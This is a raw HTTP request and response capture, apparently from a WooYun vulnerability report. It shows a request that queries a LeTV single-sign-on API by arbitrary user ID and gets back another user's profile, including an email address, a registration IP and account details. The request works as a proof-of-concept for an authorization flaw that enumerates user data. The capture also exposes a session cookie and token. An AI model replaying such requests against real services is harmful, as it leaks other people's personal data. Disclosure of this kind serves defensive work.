 Request
Raw Params Headers Hex
GET
/SdkAccount/getUserByID/uid/99999999/dlevel/total?deviceid=46688E24-6BB0-425C-AD46-34F2B3
33F6FE&equipID=46688E24-6BB0-425C-AD46-34F2B333F6FE&equipType=iPad_4&ip=192.168.1.15
2&lang=zh-cn&registService=mapp HTTP/1.1
Host: sso.letv.com
TK: b3d2969355b34df2d1327db8dc7d7d98.1464515155
Accept-Encoding: gzip, deflate
Accept: */*
Cookie: PHPSESSID=c8h3bbu98ee2qmqsjuqf5d3rl2
Accept-Language: zh-Hans-CN;q=1
Connection: keep-alive
Proxy-Connection: keep-alive
User-Agent: LetvShop/1.5.4 (iPad; iOS 9.3.2; Scale/2.00)
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2016 09:48:00 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.25
LeTV-Via: 92.165:80
Content-Length: 867
{"bean":{"uid":"99999999","username":"letv_553424d7d61a214","status":"1","gender":"0"
,"qq":"0","registIp":"175.168.247.171","registTime":"2015-04-20
05:57:43","lastModifyTime":"2015-04-20
05:57:43","birthday":null,"nickname":"ign21frk6r","msn":"","registService":"mobile_shop",
"email":"ign21frk6r@sogou.com","mobile":"","province":null,"city":null,"postCode":null,"a
ddress":null,"picture":"http:\/\/i1.letvimg.com\/img\/201207\/30\/tx298.png,http:\/\/i0.le
tvimg.com\/img\/201207\/30\/tx200.png,http:\/\/i0.letvimg.com\/img\/201207\/30\/tx7
0.png,http:\/\/i3.letvimg.com\/img\/201207\/30\/tx50.png","name":null,"lastModifyPwdTime
aram5":null,"isIdentify":"0","registCountry":"CN"},"status":1,"errorCode":0,"message":"","r
esponseType":"json"}
www.wooyun.org